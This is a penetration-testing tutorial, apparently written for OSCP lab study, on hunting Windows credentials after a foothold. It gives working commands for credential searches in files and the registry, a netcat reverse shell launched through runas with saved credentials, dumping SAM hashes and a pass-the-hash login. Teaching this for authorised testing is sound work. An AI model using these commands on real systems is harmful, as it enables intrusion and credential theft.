
In this post we will be exploring the art of password hunting on a target machine as a means to escalate privileges either horizontally or vertically. We will go over various different techniques and locations to hunt for passwords, which include credentials in files, filenames, registry keys, and much more!
It is common for users– and even administrators to re-use their passwords, or leave their passwords on systems in readable locations. Windows can be especially vulnerable to passwords being stored in plaintext, as users as well as several features of Windows tend to store passwords insecurely.
When you find ANY passwords on the system, whether that is during the initial exploitation phase or the post-exploitation phase, you MUST test that password everywhere you can! Also, test any password you find against ALL usernames you find as password re-use is a massive issue and is very common!
For all of these examples we will be using manual techniques along with tools. For tools, we will be using PowerUp and winPEAS.
We will be covering a lot in this post so let’s dive right in!
For these examples, we have gotten a foothold on a Windows 10 target as standard user bob.
Password Hunting – Unattend.xml
An answer file is an XML-based file that contains setting definitions and values to use during Windows Setup. Answer files (or Unattend files) are used by Administrators when they are setting up fresh images as it allows for an automated setup for Windows systems. This allows settings to be consistent across all machines in the network as it provides a baseline configuration.
In an answer file, you specify various setup options, which include how to partition disks, where to find the Windows image that will be installed, and which product key to apply. You can also specify values that apply to the Windows installation, such as names of user accounts and display settings. The answer file for Setup is typically called Unattend.xml.
One thing that is commonly found in an Unattend.xml file are credentials! And not just any credentials, the Administrators password!
Manual Enumeration
There are a few known locations where we can hunt for the Unattend.xml or sysprep.xml file on the filesystem.
It should be mentioned that the file may also be named sysprep.xml, which we should also look for if the Unattend.xml file is not found.
- C:\unattend.xml
- C:\Windows\Panther\Unattend.xml
- C:\Windows\Panther\Unattend\Unattend.xml
- C:\Windows\system32\sysprep.xml
- C:\Windows\system32\sysprep\sysprep.xml
The most common location that we will find the Unattend.xml file located is in the C:\Windows\Panther folder, which is why the second bullet above has been bolded.
Checking the C:\Windows\Panther\ folder on the victim, we find an Unattend.xml file!
dir C:\Windows\Panther
Perfect! We found an Unattend.xml file. Before we look at the contents, let’s also see how we can find this file using tools.
Automated Enumeration – PowerUp and winPEAS
There are quite a few really good post-exploitation tools and scripts available; but for this example, we will stick with PowerUp.ps1 and winPEASx64.exe.
If you don’t already have a copy, you can get a copy of winPEASx64.exe from here and a copy of PowerUp.ps1 from here.
After downloading a copy of each tool from the links above, we can transfer them to the victim using one of the file transfer techniques found in this post here.

With both tools on the victim, we can start by executing PowerUp.ps1 before winPEASx64.exe because it looks for quick wins and the output is FAR less.
We can drop into a PowerShell prompt using the command powershell -ep bypass and then load PowerUp.ps1 into our current session using dot-sourcing. From there, we can use PowerUp to perform all of the misconfiguration / vulnerability checks at once, like so:
. .\PowerUp.ps1
Invoke-AllChecks
Scrolling down, we will find that PowerUp checks for the Unattend.xml file in the common locations, which means it was able to find this file for us!

Since we already transferred winPEAS on the victim, we can proceed to run the full scan (no switches) and then comb through the output to find if there are any services that are vulnerable due to weak permissions.
Since winPEAS has a lots of output, the key is knowing where certain information will reside. For the Unattend.xml file we want to check the Interesting files and registry section.

Here we can see that winPEAS even extracted the password value from the file for us!
Extracting and Decoding the Administrator Password
Now that we have seen how to find the Unattend.xml file if it exists on the system, and depending on the method we used to find it, we can extract the password. If we used manual enumeration or PowerUp to find this file, then we will need to extract the password manually by reading through the file.
more C:\Windows\Panther\Unattend.xml
Here we can see that the Administrator users password is stored in the file and it is not stored in plaintext. This means the credentials are being stored in base64.
Alternatively, if we had used winPEAS, it would have extracted this base64 encoded password for us.
Now that we have a password from the Unattend.xml file, we need to decode it. To do this, we can copy the base64 string and then decode it on our attacker machine with the following command:
echo 'TABvAGMAYQBsAEEAZABtAGkAbgBQAGEAcwBzAHcAbwByAGQAMQAhAA==' | base64 --decode
Amazing! We were easily able to decode the password.
Administrator : LocalAdminPassword1!
Now that we have found a local admin password, depending on what is open, we can easily get an administrator or SYSTEM shell on the victim. For this example, port 445 is open (which it usually is on Windows machines) so we are able to use a great tool called psexec.py from the Impacket Suite of Tools to get a SYSTEM shell on the victim.
psexec.py Administrator:'LocalAdminPassword1!'@172.16.1.250
Password Hunting – PowerShell History File
Another File we can check for passwords is in the PowerShell history file.
Starting with PowerShell v5 on Windows 10, every user has a PowerShell history file that gets created when they use PowerShell for the first time and then that file is continually appended to with every PowerShell sessions the users runs. This is similar to the bash_history file on Linux machines.
PowerShell only populates the history file from an interactive session (GUI login). From a reverse shell, the commands that are entered are not documented in this file.
Manual Enumeration
There is one standard location where the PowerShell history file will be located for each user:
- %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Here we see “%userprofile%” being used for the current user, which is bob and would therefore translates to the following location:
- C:\Users\bob\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Now that we know where to look for the PowerShell history file, we can easily extract the contents of the file using either the more or type command.
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtAlternatively, from a PowerShell prompt we can extract the contents of the PowerShell history file using the following command:
cat (Get-PSReadlineOption).HistorySavePath
Awesome! Here we can see that the user has used PowerShell in the past and that a history file has been created. Also, we can see from the commands that were issued by the user that they had attempted to use the runas command incorrectly with the Administrator’s credentials.
Automated Enumeration – winPEAS
Using tools we do not get much information about the PowerShell history file; for example, we only get information about whether the file exists or not when using winPEAS.
PowerUp does not check for the existence for a PowerShell history file.
When we run winPEAS, at the top of the output is the System Information section. If we scroll down a bit we will find a sub-section for PowerShell Settings. From here we can see if the user has a PowerShell history file or not as well as how big the file is.

If we find that the user does have a PowerShell history file when using winPEAS, we will need to manually extract the contents of the file like we did earlier and then comb through the output for any juicy findings.
Since we found the Administrators password in the file, we can proceed to obtain a reverse shell as the Adminstrator using psexec.py again or something else, depending on what services are running on the victim.
Password Hunting – IIS Config and Web Files
Another great place to hunt for passwords are in any web folder on the system. This will typically be an IIS server on a Windows machine; however, it could be a different web server such as Apache or XAMPP.
For an IIS webserver, the webroot is located in the C:\inetpub\wwwroot folder, which is where we will likely find interesting files that contain credentials in them.
In particular, we want to look for the web.config and/or the connectionstrings.config file.
In addition to the config files listed above, we will also want to check any interesting TXT and ASPX files as those too may contain credentials.

The web.config file is an XML-based configuration file used in ASP .NET-based applications to manage various settings that are concerned with the configuration of a website. Commonly, we will find credentials in these files for easy (lazy) configuration.

Checking the contents of the web.config file first, we find the administrator password!
If we don’t find credentials in the web.config file, we can check the connectionstrings.config file – if it exists.
The conntectionstrings.config file is typically used with SQL so you will likely only find it if you find that the machine has an SQL server.
Checking the contents of the connectionstrings.config file, we find the sa user’s credentials and connection information for the database, which indicates that we can likely use these credentials to login to the database and hopefully get a SYSTEM or service account shell as a result.

To see how we can take these credentials and use them against an MSSQL server to elevate our privileges, check out my post on the topic here.
Additionally, since we found a password, we should add this to a password list and check it against other users as there could be password reuse.
Since there are other interesting files generally tied to web servers, there is a good PowerShell command we can use to recursively look for interesting files for us, like so:
Get-Childitem -Recurse C:\inetpub | findstr -i "directory config txt aspx ps1 bat xml pass user"
Here we can see that a new interesting file was found in the C:\inetpub\ftproot folder called users.txt.
We can also edit the above command to find interesting files in the C:\xampp or C:\apache folders, depending on what web server is running. With a different web server, we will want to drop ASPX from the findstr command and replace it with PHP.
Get-Childitem -Recurse C:\apache | findstr -i "directory config txt php ps1 bat xml pass user"

Get-Childitem -Recurse C:\xampp | findstr -i "directory config txt php ps1 bat xml pass user"
Password Hunting – Alternate Data Streams
Windows has an interesting feature or file attribute known as an Alternate Data Stream (ADS).
Files have a primary data stream, which is what we normally see, for example a TXT file with some text inside. However, when a file is placed within another file, the data stream of the second files contents are considered alternate.
Let’s say that during our enumeration, we were poking around in our current users home profile and we happened to find a TXT file in their Documents folder.

When we check the contents of the file, it doesn’t seem interesting at all.

Normally, we would think this is not very interesting and then move on; however, what if there was a second file embedded in this file?
To check for alternate data streams, we can use the /R switch with the dir command, like so:
dir /R
After running this command we can see that there is a second copy of the NothingToSeeHere.txt file, but this one looks a bit strange. This is because this file is an alternate data stream. What we are seeing are the bytes of the secret.txt file, which is tucked inside NothingToSeeHere.txt.
To view the contents of the ADS, we can use the more command followed by the full name of the file, including $DATA.
more < NothingToSeeHere.txt:secret.txt:$DATA
Here we were able to view the contents of the embedded file (the ADS), which is secret.txt and it had the Administrator’s credentials inside!
Password Hunting – Hidden Files
Similar to ADS, which was a technique to hide a file by embedding it into another file, we may also find password stored in hidden files.
Folders and files can both be hidden in Windows, which would be similar to files in Linux that start with a dot ‘ . ‘

For this example, let’s say we are enumerating the C:\ folder for any interesting subfolders or files. Well, when we just run the dir command, this is what we will see:

There are definitely some interesting folders to enumerate here, but we actually not seeing the whole picture. There could be hidden folders or files here and we won’t know because we aren’t looking for them.
To search for hidden folders and files, we can use the /a switch with the dir command, like so:
dir /a C:\
Here we can see quite a few more folders and files showed up; most notably, a folder named Hidden is here that we did not see when we ran the first dir search.
Files and folders with a leading $ in the name indicates that it is hidden.
Going into the Hidden folder and using dir again, we find nothing.

Again, by adding the /a switch, we see that there is actually a file in here and that it is hidden.

And the contents of the file include the Admin’s credentials!
Password Hunting – File Names and File Contents
It is common for files to have passwords in them; however, it is not always so common for the files to be obvious. The files we are looking for aren’t always going to be named ‘password.txt’. For this reason, we need to hunt for key words in both file names and within the contents of the files as well.
When we land on a target machine, it can be overwhelming with the amount of stuff to enumerate. Fortunately for us, we can use a few commands to recursively search for interesting filenames and interesting strings inside of files as well.
Starting with interesting file names, we can do a search similar to the one we did when we were enumerating web files.
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config* == *user*
Here we can see that the command was ran from C:\Users\bob and then recursively checked every folder for matches. We can see that the search found an interesting file named credentials.txt stored a few folders deep from the user’s home profile.
The above command is just a base command that can be edited to find more or less matching filenames, depending on how deep you are trying to go.
And sure enough, we find a set of credentials in here for alice, which will allow us to perform horizontal elevation, potentially getting us one step closer to administrator or SYSTEM.

Another way to search for passwords is to check the strings inside files for matches like “password”. To do this, we can use the findstr command, like so:
findstr /SI "passw pwd" *.xml *.ini *.txt *.ps1 *.bat *.config
The output shows that there was a lot of noise from the AppData folder and subfolders, but once we scroll down past those, we will see some interesting findings – if they exist.
Here we can see that the search was able to pull two interesting files from the user’s home profile that both contain passwords!
It is important to note a few things about these searches. Since they can get ugly really quick with loads of output, we want to make sure we are being tactical with these searches and not wasting time.
Where to use these searches:
- User’s home profile located in C:\Users\username
- In all user’s home profiles in C:\Users
- In interesting directories found in C:\ such as both Program Files, inetpub, and any custom / non-default folder found in C:\
Where not to use these searches:
- Do NOT use these searches from C:\ — the output will be far too overwhelming and the searches will take FOREVER.
For the last 4 examples of passwords stored in files, you can use winPEAS and check the Interesting files and registry section; however, that will likely only show you the interesting files in the user’s home profile. This means you cannot rely on tools for this type of enumeration and that you should be manually enumerating interesting files and folders before starting to use tools.
Password Hunting – Stored Credentials (Credential Manager)
At this point we will take a step back from hunting passwords in files and switch our focus onto a few ways that Windows stores credentials insecurely – starting with Credential Manager.
Credential Manager lets you view and delete your saved credentials for signing in to websites, connected applications, and networks.
Finding stored credentials can be accomplished using one simple command:
cmdkey /list
Here we can see that the local Administrator account’s credentials have been stored in Credential Manager and can be used to execute commands.
Neither PowerUp nor winPEAS will find this for you. PEAS will try to find it but it seems to always fail for me so the manual method is best.
Once we have found a users stored credentials, we can execute commands as that user with the runas command. The best part is that this is possible without ever knowing their password!
While this is not truly “password hunting”, it does provide us with the ability to run commands as another user due to their password being stored. So it is effectively the same as finding a users credentials lying around on the system.
If we attempt to run any arbitrary command such as ‘whoami’, or something like that for POC, we will need to redirect the output to a file to read it. This is due to the fact that runas executes a command from a separate window.
runas /env /noprofile /savecred /user:DESKTOP-T3I4BBK\administrator "cmd.exe /c whoami > C:\temp\whoami.txt"

Great! The POC shows that we are indeed running commands as the local administrator account! Now we can use runas to get a reverse shell. We can do this any number of ways, but for this example we will be utilizing nc.exe to push an admin shell back to our attacker machine.
From the screenshot above, nc.exe is already on the victim machine so we can use that to push a reverse shell as the administrator with the following command:
runas /env /noprofile /savecred /user:DESKTOP-T3I4BBK\administrator "c:\temp\nc.exe 172.16.1.30 443 -e cmd.exe"
Check out my full post on using runas for privilege escalation here, where I cover the topic in great detail.
Password Hunting – Registry Keys
Another great place we can hunt for password is in the Registry.
Manual Enumeration
We can do a broad search in the registry to find all instances of the string ‘password’ in the HKLM and HKLU registry hives; however, this will create A LOT of results.
reg query HKLM /f password /t REG_SZ /s

reg query HKLU /f password /t REG_SZ /s
Checking on the local machine first, we can see it created 293 matches, this is a lot to go through!

Instead, we can focus on targeting known registry keys that contain passwords.
Once such registry key is winlogon, which is tied to a setting in Windows called Autologon.
Autologon enables you to easily configure Windows’ built-in autologon mechanism. Instead of waiting for a user to enter their name and password, Windows uses the credentials you enter with Autologon to log on the specified user automatically.
When autologon is enabled, there is a chance that the password has been stored in cleartext. To find out, we can query winlogon registry key with the following command:
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
Amazing! This query reveals that the admin password has been stored in the registry insecurely.
In addition to the Autologon feature, some programs and third party software may also store credentials insecurely. A list of other queries we can perform for known services that store passwords are the following:
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP"

reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"

reg query "HKCU\Software\ORL\WinVNC3\Password"

reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
Automated Enumeration – PowerUp and winPEAS
PowerUp does search the winlogon registry key for credentials, but it DOES NOT check any of the other locations above.


winPEAS will also find this for us. If we check the User Information section, we will see autologon credentials – if they exist.
Additionally, from the above list of other common places to find credentials in the registry, winPEAS will also check for PuTTY credentials. These will be found in the Interesting files and registry under PuTTY Sessions.

Password Hunting – SAM and SYSTEM Files
Since it requires elevated privileges to extract the SAM hashes from a Windows system, we won’t be targeting the file directly. Instead, we want to try and find a backup of the SAM and SYSTEM files on the filesystem and hope that we have permissions to copy them over to our attacker machine if we do find some.
Hunting for SAM and SYSTEM Backups
In some instances you may find that backups of the SAM and SYSTEM files are already on the system. Most commonly, you will find backups stored in C:\Windows\System32\Config, C:\Windows\System32\Repair, or C:\Windows\System32\Config\Regback. These files will also likely have the .OLD or .BAK extension.
Using the following command, we can search for a copy of this file throughout the entire filesystem:
cd C:\ & dir /S /B SAM == SYSTEM == SAM.OLD == SYSTEM.OLD == SAM.BAK == SYSTEM.BAK
Great! Here we can see there are backups of both folders in the RegBack directory. However, we still need to make sure we can copy these files.
Using icacls, we check the permissions on the backup files and we find that our standard user has Modify permissions. This means we can copy these files to a folder that this user owns and transfer it back to our attacker machine.
icacls "C:\Windows\System32\Config\Regback"
Dumping Password Hashes from the Backup SAM and SYSTEM Files

Now that we have found a backup of the SAM and SYSTEM file, we need to transfer these back to our attacker machine. This can be accomplished using one of the techniques found in this post here.
We should now have both files on our attacker machine.
Now that we have exfiltrated a copy of the SYSTEM and SAM file onto our attacker machine, we can easily dump the hashes using secretsdump.py from the Impacket Suite of Tools.
secretsdump.py -sam SAM.OLD -system SYSTEM.OLD LOCAL
We have found 5 user hashes! Now we can crack these using hashcat to add the passwords to a master password list.
When studying OSCP and in the PWK labs, the machines are all tied together in one way or another. You will need to do “post root looting” on machines, which usually includes hunting for passwords and dumping and cracking SAM hashes.
Performing a Pass-the-Hash Attack to get an Administrator Shell
However, instead of cracking these hashes, we can simply just perform a pass-the-hash attack using the Administrator’s hash to get an administrator or SYSTEM shell, depending on what is open and what tool we use. For example, if port 5985 is open, we can use evil-winrm to pass-the-hash and get an Administrator shell. Or we can use psexec.py again to get a SYSTEM shell.
To learn more about pass-the-hash attacks, check out my post on the topic here.
evil-winrm -u Administrator -H 3542d79d5d17bc9d3014d4d56b5e3060 -i 172.16.1.250
Final Thoughts
While there are many places user’s can store passwords insecurely, there are also many ways that Windows insecurely handles passwords. As an attacker, understanding how to hunt for passwords is an important skill and needs to be refined. This guide is intended to provide a baseline for password hunting and to show that there are many places that passwords can be found on the system.
Additionally, I want to stress again that tools will only find a handful of the interesting files for us, so when it comes to password hunting, manual methods work the best.
Happy hunting!